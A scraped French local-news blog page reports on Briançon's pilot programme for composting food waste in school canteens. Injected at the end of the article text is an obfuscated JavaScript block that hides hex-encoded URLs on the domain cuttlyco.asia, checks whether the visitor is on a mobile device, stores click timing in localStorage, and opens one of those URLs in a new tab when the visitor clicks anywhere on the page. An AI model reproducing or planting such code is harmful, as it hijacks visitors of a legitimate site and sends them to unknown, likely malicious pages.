aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.e-briancon.com%2Fla-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=La%20ville%20de%20Brian%C3%A7on%20pilote%20en%20mati%C3%A8re%20de%20compostage%20dans%20les%20cantines%20scolaires&url=https%3A%2F%2Fwww.e-briancon.com%2Fla-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires/', 'La%20ville%20de%20Brian%C3%A7on%20pilote%20en%20mati%C3%A8re%20de%20compostage%20dans%20les%20cantines%20scolaires', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Depuis décembre 2014, la Ville de Briançon et la Communauté de Communes du Briançonnais (CCB) expérimentent conjointement un programme d'implantation de composteurs collectifs dans les cantines de Briançon.<br />
Les écoles de Saint Blaise et de Forville sont les premières à avoir été dotées d'un composteur.<br />
En août dernier, c'est la cuisine centrale du Centre Lepoire -qui sert environ 150 repas par jour- qui s'est vu équipée à son tour.</p>
<p>Les écoles possédant une cantine satellite ont également bénéficié au cours de cette année d'une formation au compostage délivrée par Sylvain Maisonneuve et Benoît Turin.</p>
<p>À l'occasion de la 21e Conférence des Nations unies sur le climat qui s'ouvrira dans quelques jours, jeudi 26 novembre, Gérard Fromm, maire de Briançon, Nicole Guérin, 1ère adjointe, Fanny Bovetto adjointe en charge des affaires scolaires,<br />
Pierre Leroy, vice-président de la CCB délégué à l'environnement et au développement durable, Manon Gaudfernau responsable de la régie des ordures ménagères, accompagnés de Nathalie Allamanno, en charge des cantines,<br />
de Nino Da Conceicao chef de la cuisine centrale, de Philippe Manceau responsable des espaces verts ainsi que d'autres membres impliqués dans le projet, sont venus visiter les installations et saluer le beau travail de compostage effectué au Centre Lepoire.</p>
<p>Après chaque repas les enfants trient leurs assiettes. Les seaux de déchets sont pesés et ensuite portés au composteur, dans lequel sont intercalés épluchures et broyat, ce dernier apportant la matière carbonée nécessaire à un bon compostage.<br />
Le compost est ensuite utilisé dans les espaces verts de la ville. Un geste écologique et citoyen, peu coûteux et efficace qui permet de diminuer de 30 % le poids de nos poubelles !</p>
<p>Les retours d'expérience étant positifs cette démarche exemplaire pourra s'étendre par la suite à l'ensemble du territoire.<br />
Les élus présents ont exprimé le souhait de voir également cette démarche de revalorisation des déchets étendue aux quartiers.<br />
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" width="100"  height="100" alt="Constin" itemprop="image" data-lazy-src="https://www.e-briancon.com/wp-content/uploads/2023/12/a676ff55-2b72-41ea-817c-64844745c303.webp"><noscript><img decoding="async" src="https://www.e-briancon.com/wp-content/uploads/2023/12/a676ff55-2b72-41ea-817c-64844745c303.webp" width="100"  height="100" alt="Constin" itemprop="image"></noscript></div><div class="saboxplugin-authorname"><a href="https://www.e-briancon.com/author/constin/" class="vcard author" rel="author"><span class="fn">Constin</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Bonjour, je m'appelle Constin ! Je suis un blogueur passionné par une multitude de sujets. Mon intérêt se porte notamment sur le monde du cinéma français, la mode et la beauté. Quand je ne suis pas plongé dans le dernier film ou la tendance mode du moment, j'aime partager mes découvertes et conseils sur mon blog. Rejoignez-moi pour explorer ensemble les dernières nouveautés et bons plans.</p>
</div></div><div class="clearfix"></div></div></div></span></div></div><div id="div_block-127-1189" class="ct-div-block" ><div id="div_block-128-1189" class="ct-div-block" ><h2 id="headline-130-1189" class="ct-headline">Sur le même thème<br></h2><div id="div_block-131-1189" class="ct-div-block" ></div></div><div id="div_block-132-1189" class="ct-div-block" >        
                <div id="_posts_grid-133-1189" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/12/2048bd7b-248b-43fe-85c3-c3bf52359353.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>Conseils pour réussir son investissement immobilier à Briançon et ses alentours</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/02/brianconnais-hiver-header.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>Briançon en été: un joyau alpin à découvrir</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/alpesphotographies.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>Des vacances de ski inoubliables à Serre Chevalier</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/322213393_2791993350935818_5407366044708725030_n.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>Explorer Briançon et ses alentours : Une balade d'une journée en Vallée de la Serre Chevalier</a>
      
    </div>

</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires/page/2/">2</a>
<a class="page-numbers" href="https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires/page/1488/">1 488</a>
<a class="next page-numbers" href="https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div><div id="div_block-59-1189" class="ct-div-block" ><div id="div_block-66-1189" class="ct-div-block" ><h2 id="headline-68-1189" class="ct-headline">A lire aussi</h2><div id="div_block-69-1189" class="ct-div-block" ></div></div><div id="div_block-62-1189" class="ct-div-block" >        
                <div id="_posts_grid-63-1189" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/12/2048bd7b-248b-43fe-85c3-c3bf52359353.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>Conseils pour réussir son investissement immobilier à Briançon et ses alentours</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/02/brianconnais-hiver-header.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>Briançon en été: un joyau alpin à découvrir</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/alpesphotographies.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>Des vacances de ski inoubliables à Serre Chevalier</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/322213393_2791993350935818_5407366044708725030_n.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>Explorer Briançon et ses alentours : Une balade d'une journée en Vallée de la Serre Chevalier</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/briancon-une-magnifique-ville-des-alpes-francaises/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2022/12/brianconnais-hiver-header.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/briancon-une-magnifique-ville-des-alpes-francaises/'>Briançon : une magnifique ville des Alpes françaises</a>

  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires/page/2/">2</a>
<a class="page-numbers" href="https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires/page/1190/">1 190</a>
<a class="next page-numbers" href="https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div></div></section><section id="section-134-1189" class=" ct-section" ><div data-rocket-location-hash="6315b667c09522bffc0c7018001581c6" class="ct-section-inner-wrap"><div id="div_block-136-1189" class="ct-div-block" >
                <div id="_comment_form-135-1189" class="oxy-comment-form" >
                        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.e-briancon.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='67655' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	                        </div>
        
        </div></div></section><footer id="section-20-225" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><div id="div_block-63-1187" class="ct-div-block" ><div id="div_block-72-1187" class="ct-div-block" ><h4 id="headline-64-1187" class="ct-headline ">Liens utiles</h4></div><a id="link_text-65-1187" class="ct-link-text atomic-footer-7-link" href="https://www.e-briancon.com/la-redaction/"   >La rédaction</a><a id="link_text-66-1187" class="ct-link-text atomic-footer-7-link" href="https://playlikeagirl.fr/newsletter/"   >Newsletter</a><a id="link_text-67-1187" class="ct-link-text atomic-footer-7-link" href="/" target="_self"  >Publicité</a><a id="link_text-69-1187" class="ct-link-text atomic-footer-7-link" href="/mentions-legales/" target="_self"  >Mentions legales</a><a id="link_text-70-1187" class="ct-link-text atomic-footer-7-link" href="/cgu/" target="_self"  >Conditions générales d’utilisation</a><a id="link_text-71-1187" class="ct-link-text atomic-footer-7-link" href="/" target="_self"  >Contactez-nous</a></div></div><div id="div_block-26-225" class="ct-div-block" ><div id="div_block-80-1187" class="ct-div-block" ><h4 id="headline-82-1187" class="ct-headline ">Nos derniers articles</h4></div><div id="div_block-88-1187" class="ct-div-block" >        
                <div id="_posts_grid-91-1187" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/limpression-de-cartes-de-noel-et-de-voeux-personnalisees-une-attention-qui-fait-la-difference/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/10/852717c6983897eef1c3c12eea193e60.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/limpression-de-cartes-de-noel-et-de-voeux-personnalisees-une-attention-qui-fait-la-difference/'>L’impression de cartes de Noël et de vœux personnalisées : une attention qui fait la différence</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/comment-optimiser-la-cohesion-dequipe-dans-votre-entreprise/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/09/pexels-yankrukov-7698813.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
